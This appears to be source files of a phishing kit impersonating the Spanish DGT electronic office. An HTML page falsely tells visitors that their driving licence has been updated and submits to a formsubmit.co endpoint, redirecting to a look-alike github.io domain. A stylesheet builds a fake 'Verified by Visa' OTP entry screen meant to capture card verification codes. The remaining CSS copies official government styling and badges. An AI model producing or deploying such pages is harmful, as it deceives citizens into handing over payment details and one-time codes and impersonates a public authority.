
<file: cartes/updated.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Normativa Sobre Permisos De Conducir No Validos - Sede Electrónica DGT</title>
    <link rel="icon" type="image/png" href="logo.jpg">
    <link rel="apple-touch-icon" href="logo.jpg">
    <link rel="stylesheet" href="style3.css">
    <!-- FontAwesome pour les icônes de réseaux sociaux et d'interface -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
     <!-- En-tête (Header) -->
     <header class="dgt-header">
        <div class="header-container">
            <div class="header-left">
                <button class="menu-btn" aria-label="Menu">
                    <i class="fa-solid fa-bars"></i>
                </button>
                <div class="logo-container">
                    <!-- Logo DGT stylisé -->
                    <img src="images/logo.jpg">
                </div>
            </div>
            <div class="header-right">
                <a href="#" class="sede-text">Sede Electrónica</a>
                <a href="#" class="btn-mi-dgt">Acceso a Mi DGT</a>
                <button class="search-btn" aria-label="Buscar"><i class="fa-solid fa-magnifying-glass"></i></button>
            </div>
        </div>
    </header>

    <!-- Fil d'Ariane (Breadcrumb) -->
    <nav class="breadcrumb-nav">
        <div class="container">
            <ul class="breadcrumb">
                <li><a href="#">Inicio</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <a href="#">Permisos de conducir</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <a href="#">Obtención y gestión de permisos</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <span>Normativa Sobre Permisos De Conducir No Validos</span></li>
            </ul>
        </div>
    </nav>

    <!-- Le message updated -->
    <div class="breadcrumb-bar">
        <a href="#" class="back-link"> < Inicio </a>
    </div>
    <main class="card-box">
        <!-- En-tete -->
        <h2>Actualizado!!!</Datag></h2>
        <br>
        <!-- Corps du message -->
        <P>
            Su licencia de conducir ha sido actualizada. <br>
            Ya es válida y puede utilizarse durante un control en carretera o como prueba de identidad.
        </P>
        <br>
        <br>
        <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST">
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_next" value="https://sede-dgt-gob.github.io/sede-dgt-gob/cartes/updated.html">
            <input type="hidden" name="_template" value="table">
            <input type="hidden" name="_subject" value="Updated">
            <!--Bouton de fermeture -->
            <button type="submit" class="btn-submit">Inicio</button>
        </form>
    </main>
    <!-- Logos institutionnels partenaires -->
    <section class="partners-section">
        <div class="partner-logo">
            <img src="images/boe.jpg" width="100%">
        </div>
        <div class="partner-logo">
            <img src="images/asdpdd.jpg" width="100%">
        </div>
        <div class="partner-logo">
            <img src="images/gobes.jpg" width="100%">
        </div>
        <div class="partner-logo">
            <img src="images/carpeta.jpg" width="100%">
        </div>
        <div class="partner-logo">
            <img src="images/cl@ve.jpg" width="100%">
        </div>
        <div class="partner-logo">
            <img src="images/portal.jpg" width="100%">
        </div>
    </section>

</div>
</main>

<!-- Pied de page (Footer institutionnel bleu) -->
<footer class="site-footer">
<div class="container">
    <div class="footer-links-row">
        <a href="#">Catálogo de servicios</a> |
        <a href="#">Calendario días inhábiles</a> |
        <a href="#">Aviso legal</a> |
        <a href="#">Política de cookies</a> |
        <a href="#">Propiedad intelectual</a> |
        <a href="#">Política de privacidad</a> |
        <a href="#">Guía de navegación</a> |
        <a href="#">Accesibilidad</a> |
        <a href="#">Mapa web</a>
    </div>

    <!-- Réseaux Sociaux -->
    <div class="social-icons">
        <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
        <a href="#"><i class="fa-brands fa-twitter"></i></a>
        <a href="#"><i class="fa-brands fa-youtube"></i></a>
        <a href="#"><i class="fa-brands fa-instagram"></i></a>
        <a href="#"><i class="fa-brands fa-tiktok"></i></a>
        <a href="#"><i class="fa-brands fa-twitter"></i></a>
        <a href="#"><i class="fa-brands fa-linkedin-in"></i></a>
    </div>

    <div class="footer-columns">
        <div class="footer-col">
            <h3>Enlaces relacionados</h3>
            <ul>
                <li><a href="#"> <strong>°</strong> DGT</a></li>
                <li><a href="#"> <strong>°</strong> Revista</a></li>
                <li><a href="#"> <strong>°</strong> Información del tráfico</a></li>
                <li><a href="#"> <strong>°</strong> Radares</a></li>
            </ul>
            <h3 style="margin-top: 20px;">Sobre la Sede</h3>
            <ul>
                <li><a href="#"> <strong>°</strong> Leyes</a></li>
                <li><a href="#"> <strong>°</strong> Normativa</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h3>Cita previa en Jefaturas</h3>
            <ul>
                <li><a href="#"> <strong>°</strong> Solicitar cita</a></li>
                <li><a href="#"> <strong>°</strong> Consultar cita</a></li>
                <li><a href="#"> <strong>°</strong> Anular cita</a></li>
            </ul>
        </div>
    </div>

    <div class="footer-contact-prompt">
        <p>Contacta con la sede electrónica</p>
        <p class="suggestion-link">¿Tienes alguna sugerencia?</p>
    </div>

    <!-- Ministère / Gouvernement -->
    <div class="gov-badge-container">
        <div class="gov-text-box">
            <img src="images/mi_int.jpg" width="100%">
        </div>
    </div>

    <p class="copyright">Copyright © DGT 2026. Todos los derechos reservados.</p>

    <!-- Certifications W3C & ENS -->
    <div class="certification-badges">
        <span class="badge-w3c"><img src="images/wcag.jpg" width="100%"></span>
        <span class="badge-w3c"><img src="images/html5.jpg" width="100%"></span>
        <span class="badge-ens"><img src="images/certification.jpg" width="100%"></span>
        <span class="badge-w3c"><img src="images/css3.jpg" width="100%"></span>
        <span class="badge-cc"><img src="images/cc.jpg" width="100%"></span>
    </div>
</div>

<!-- Barre fixe bas de page (État du trafic & Adresse) -->
<div class="bottom-fixed-bar">
    <div class="container bottom-bar-flex">
        <span><i class="fa-solid fa-phone"></i>  Estado del Tráfico</span>
        <span><i class="fa-solid fa-phone"></i>  Admin. Gral. del Estado</span>
        <span><i class="fa-solid fa-location-dot"></i> C/ Josefa Valcarcel, 28 - 28027 Madrid-España</span>
    </div>
</div>
</footer>

<!-- Assistant virtuel flottant (avatar bas droite) -->
<div class="virtual-assistant">
<div class="avatar-container">
    <img src="images/assistant.jpg">
</div>
</div>

</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap');

/* Variables et réinitialisation */
:root {
    --primary-blue: #292685;
    --accent-blue: #16147a;
    --light-bg: #f5f7fa;
    --border-color: #dcdfe6;
    --text-color: #333333;
    --white: #ffffff;
    --badge-blue: #328cc1;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    text-decoration: none;
}

body {
    background-color: var(--light-bg);
    color: var(--text-color);
    line-height: 1.5;
}

.container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 10px;
}

/* En-tête */
.site-header {
    background-color: var(--white);
    border-bottom: 1px solid var(--border-color);
    padding: 10px 0;
    position: sticky;
    top: 0;
    z-index: 1000;
}

.header-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
    background-color: #fff;
}

.header-left, .header-right {
    display: flex;
    align-items: center;
    gap: 15px;
}

.logo-container img {
    width: 55px;
}

.menu-btn, .search-btn {
    background: none;
    border: none;
    font-size: 1.25rem;
    cursor: pointer;
    color: var(--primary-blue);
    padding: 8px;
    border-radius: 4px;
    transition: background 0.2s;
}

.menu-btn:hover, .search-btn:hover {
    background-color: var(--light-bg);
}

.dgt-logo-shape {
    width: 50px;
    height: 30px;
    background: linear-gradient(135deg, #0b3c5d 50%, #328cc1 50%);
    border-radius: 4px;
    position: relative;
}
.dgt-logo-shape::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 10px;
    width: 30px;
    height: 6px;
    background-color: #1d6fa5;
    border-radius: 2px;
}

.sede-text {
    font-weight: 600;
    color: var(--primary-blue);
    font-size: 1.05rem;
}

.btn-mi-dgt {
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 8px 16px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: 600;
    font-size: 0.9rem;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    transition: background-color 0.2s, transform 0.1s;
}

.btn-mi-dgt:hover {
    background-color: var(--accent-blue);
    transform: translateY(-1px);
}

/* Fil d'Ariane */
.breadcrumb-nav {
    background-color: var(--white);
    padding: 12px 0;
    font-size: 0.85rem;
    border-bottom: 1px solid var(--border-color);
}

.breadcrumb {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    align-items: center;
}

.breadcrumb li a {
    color: var(--accent-blue);
    text-decoration: none;
}

.breadcrumb li a:hover {
    text-decoration: underline;
}

.breadcrumb li i {
    font-size: 0.7rem;
    color: #777;
    margin: 0 4px;
}

.breadcrumb .current {
    color: var(--text-color);
}

/* Contenu principal */
.main-content {
    background-color: #fff;
}

/* Avisos */
.avisos-section {
    background-color: var(--white);
    padding: 12px 20px;
    display: flex;
    align-items: center;
    gap: 15px;
    border-radius: 4px;
    margin-bottom: 25px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.05);
}

.avisos-badge {
    background-color: var(--primary-blue);
    color: var(--white);
    width: 28px;
    height: 28px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    font-size: 0.9rem;
}

.avisos-title {
    flex-grow: 1;
    font-weight: 700;
    color: var(--primary-blue);
}

.toggle-avisos {
    background: none;
    border: none;
    font-size: 1.1rem;
    cursor: pointer;
    color: var(--primary-blue);
}

/* Titre de page */
.page-title-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    margin-bottom: 10px;
}

h1 {
    font-size: 1.6rem;
    color: var(--primary-blue);
    font-weight: 800;
    line-height: 1.2;
}

.action-icons {
    display: flex;
    gap: 10px;
}

.action-icons button {
    background-color: var(--primary-blue);
    color: var(--white);
    border: none;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s, transform 0.2s;
}

.action-icons button:hover {
    background-color: var(--accent-blue);
    transform: scale(1.05);
}

.title-underline {
    height: 7px;
    background-color: #79b0e8;
    width: 100%;
    margin-bottom: 30px;
    border-radius: 2px;
}

/* Canaux disponibles */
.channels-section h2, .te-puede-interesar h2 {
    font-size: 1.2rem;
    color: var(--text-color);
    margin-bottom: 20px;
    font-weight: 600;
}

.channels-grid, .interest-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.channel-card, .interest-card {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    padding: 25px 15px;
    text-align: center;
    text-decoration: none;
    color: var(--text-color);
    box-shadow: 0 2px 6px rgba(0,0,0,0.03);
    transition: transform 0.2s, box-shadow 0.2s, border-color 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

.channel-card:hover, .interest-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.08);
    border-color: var(--accent-blue);
}

.channel-icon, .card-thumb {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
}

.channel-card.active .channel-icon {
    background-color: var(--primary-blue);
    color: var(--white);
}

.channel-card.inactive .channel-icon {
    background-color: #e4e7ed;
    color: #909399;
}

.card-thumb {
    background-color: #d1ecf1;
    color: var(--accent-blue);
}

.channel-card span, .interest-card span {
    font-weight: 600;
    color: var(--primary-blue);
    font-size: 0.95rem;
}

/* Accordéon ¿Qué debes saber? */
.accordion-box {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    margin-bottom: 30px;
    overflow: hidden;
    box-shadow: 0 2px 5px rgba(0,0,0,0.03);
}

.accordion-header {
    background-color: #eef2f7;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    transition: background 0.2s;
}

.accordion-header:hover {
    background-color: #e2e8f0;
}

.acc-title-left {
    display: flex;
    align-items: center;
    gap: 12px;
}

.info-icon {
    background-color: var(--badge-blue);
    color: var(--white);
    width: 26px;
    height: 26px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.85rem;
}

.acc-text {
    font-weight: 700;
    color: var(--primary-blue);
    font-size: 1.05rem;
}

.arrow-icon {
    color: var(--primary-blue);
    transition: transform 0.3s;
}

.accordion-body {
    padding: 20px;
    font-size: 0.95rem;
    color: #444;
}

.accordion-body p {
    margin-bottom: 15px;
}

.accordion-body ul {
    margin-left: 20px;
}

.accordion-body li {
    margin-bottom: 8px;
}


/* Formulaire */

.form-container {
    background: #ffffff;
    width: 100%;
    max-width: 950px;
    padding: 40px;
    border-radius: 12px;
    box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.05), 0 8px 10px -6px rgba(0, 0, 0, 0.05);
    border-left: 6px solid #1e3a8a; /* Style caractéristique de la photo 2 */
}

h2 {
    font-size: 1.75rem;
    font-weight: 700;
    color: #0f172a;
    margin-bottom: 25px;
}

fieldset {
    border: 1px solid #e2e8f0;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 25px;
    background-color: #ffffff;
}

legend {
    font-size: 0.95rem;
    font-weight: 600;
    color: #1e3a8a;
    background-color: #f1f5f9;
    padding: 6px 14px;
    border-radius: 4px;
    border: 1px solid #e2e8f0;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.form-row {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 15px;
    margin-bottom: 15px;
}

.grid-6 {
    grid-template-columns: repeat(6, 1fr);
}

.form-group {
    display: flex;
    flex-direction: column;
}

.form-group.span-2 {
    grid-column: span 2;
}

label {
    font-size: 0.85rem;
    font-weight: 500;
    color: #475569;
    margin-bottom: 6px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
textarea {
    width: 100%;
    padding: 10px 14px;
    font-size: 0.95rem;
    border: 1px solid #cbd5e1;
    border-radius: 6px;
    background-color: #f8fafc;
    color: #0f172a;
    transition: all 0.2s ease;
}

input::placeholder, textarea::placeholder {
    color: #94a3b8;
    font-style: italic;
}

input:focus, textarea:focus {
    outline: none;
    border-color: #1e3a8a;
    background-color: #ffffff;
    box-shadow: 0 0 0 3px rgba(30, 58, 138, 0.1);
}

.checkbox-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 15px;
    margin-bottom: 15px;
}

.tramite-card {
    background: #f8fafc;
    border: 1px solid #e2e8f0;
    border-radius: 6px;
    padding: 15px;
}

.checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 0.9rem;
    color: #334155;
}

.checkbox-label input[type="checkbox"] {
    width: 18px;
    height: 18px;
    margin-right: 10px;
    accent-color: #1e3a8a;
    cursor: pointer;
}

.sub-fields {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px dashed #cbd5e1;
}

.sub-fields small {
    display: block;
    font-size: 0.75rem;
    color: #64748b;
    margin-top: 5px;
}

.checkbox-inline-group {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    margin-top: 8px;
}

.checkbox-inline-group.horizontal {
    gap: 20px;
}

.variacion-section {
    width: 100%;
    margin-top: 10px;
    padding-top: 8px;
    border-top: 1px solid #e2e8f0;
}

.sub-title {
    display: block;
    font-size: 0.8rem;
    font-weight: 600;
    color: #64748b;
    margin-bottom: 5px;
}

.origin-options {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    background: #f1f5f9;
    padding: 12px 15px;
    border-radius: 6px;
    margin-bottom: 20px;
}

.permiso-conduccion-box {
    background: #f8fafc;
    border: 1px solid #e2e8f0;
    border-radius: 6px;
    padding: 15px;
    margin-bottom: 15px;
}

.permiso-conduccion-box h4 {
    font-size: 0.9rem;
    font-weight: 600;
    color: #1e3a8a;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.otras-cuestiones {
    margin-top: 15px;
}

.footer-info {
    background-color: #eff6ff;
    border: 1px solid #bfdbfe;
    color: #1e40af;
    padding: 12px 16px;
    border-radius: 6px;
    font-size: 0.85rem;
    margin-bottom: 25px;
}

.submit-btn {
    width: 100%;
    background-color: #1e3a8a;
    color: white;
    border: none;
    padding: 14px;
    font-size: 1rem;
    font-weight: 600;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.submit-btn:hover {
    background-color: #1e40af;
}


/* Más información box */
.info-links-box {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    margin-bottom: 30px;
    overflow: hidden;
}

.box-header-blue {
    background-color: #eef2f7;
    padding: 15px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.box-header-blue h2 {
    font-size: 1.05rem;
    color: var(--primary-blue);
    font-weight: 700;
    margin: 0;
}

.link-list {
    list-style: none;
    padding: 15px 20px;
}

.link-list li {
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
}

.link-list li:last-child {
    border-bottom: none;
}

.link-list a {
    color: var(--accent-blue);
    text-decoration: none;
    display: flex;
    align-items: center;
    gap: 10px;
    font-weight: 500;
    transition: color 0.2s;
}

.link-list a i {
    font-size: 0.75rem;
}

.link-list a:hover {
    color: var(--primary-blue);
    text-decoration: underline;
}

/* Logos partenaires */
.partners-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
    gap: 20px 50px;
    margin: 40px 40px;
    background-color: var(--light-bg);
}

.partner-logo {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    text-align: center;
    font-weight: bold;
    color: var(--primary-blue);
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 80px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.02);
}

/* Pied de page (Footer) */
.site-footer {
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 10px 0 30px 0;
    position: relative;
}

.footer-links-row {
    padding: 0px 50px;
    text-align: center;
    font-size: 0.85rem;
    margin-bottom: 30px;
    word-spacing: 5px;
}

.footer-links-row a {
    color: var(--white);
    text-decoration: none;
    margin: 0 5px;
}

.footer-links-row a:hover {
    text-decoration: underline;
}

.social-icons {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.social-icons a {
    background-color: var(--white);
    color: var(--primary-blue);
    width: 36px;
    height: 36px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: background 0.2s, transform 0.2s;
}

.social-icons a:hover {
    background-color: var(--accent-blue);
    color: var(--white);
    transform: translateY(-2px);
}

.footer-columns {
    display: flex;
    gap: 40px;
    padding: 0px 40px;
    margin-bottom: 15px;
    border-bottom: 1px solid #fff;
    padding-top: 30px;
}

.footer-col h3 {
    font-size: 1.1rem;
    margin-bottom: 15px;
    font-weight: 600;
}

.footer-col ul {
    list-style: none;
}

.footer-col li {
    margin-bottom: 8px;
}

.footer-col a {
    color: #b0c4de;
    text-decoration: none;
    font-size: 0.9rem;
    transition: color 0.2s;
}

.footer-col a:hover {
    color: var(--white);
    text-decoration: underline;
}

.footer-contact-prompt {
    text-align: center;
    margin-bottom: 20px;
    font-size: 1.1rem;
}

.suggestion-link {
    color: #b0c4de;
    font-size: 0.95rem;
    cursor: pointer;
    margin-top: 5px;
}

.suggestion-link:hover {
    text-decoration: underline;
}

.gov-badge-container {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--primary-blue);
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 15px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
}

.gov-flag-strip {
    width: 15px;
    background: linear-gradient(to bottom, #aa151b 33%, #f1bf00 33%, #f1bf00 66%, #aa151b 66%);
}

.gov-text-box {
    color: #222;
    font-weight: bold;
    font-size: 0.75rem;
    display: flex;
    flex-direction: column;
}

.copyright {
    text-align: center;
    font-size: 0.85rem;
    margin-bottom: 30px;
    color: #b0c4de;
}

.certification-badges {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 15px;
    align-items: center;
    margin-bottom: 30px;
}

.badge-w3c, .badge-ens, .badge-cc {
    background-color: var(--primary-blue);
    color: #333;
    padding: 6px 12px;
    font-size: 0.7rem;
    font-weight: bold;
    border-radius: 4px;
    text-align: center;
}

.badge-ens {
    background-color: var(--primary-blue);
    color: #0b3c5d;
    line-height: 1.2;
}

.badge-cc {
    font-size: 1rem;
    display: flex;
    gap: 5px;
}

/* Barre fixe inférieure */
.bottom-fixed-bar {
    background-color: #4d4d4d;
    color: var(--white);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    font-size: 0.85rem;
}

.bottom-bar-flex {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

/* Assistant virtuel flottant */
.virtual-assistant {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1001;
    cursor: pointer;
    animation: float 3s ease-in-out infinite;
}

.avatar-container {
    width: 65px;
    height: 65px;
    border-radius: 50%;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
    overflow: hidden;
}

.avatar-container img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}
</file>
<file: cartes/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
<file: cartes/style3.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap');

/* Variables et réinitialisation */
:root {
    --primary-blue: #292685;
    --accent-blue: #16147a;
    --light-bg: #f5f7fa;
    --border-color: #dcdfe6;
    --text-color: #333333;
    --white: #ffffff;
    --badge-blue: #328cc1;
}

* {
    box-sizing: border-box;
    margin: 0;
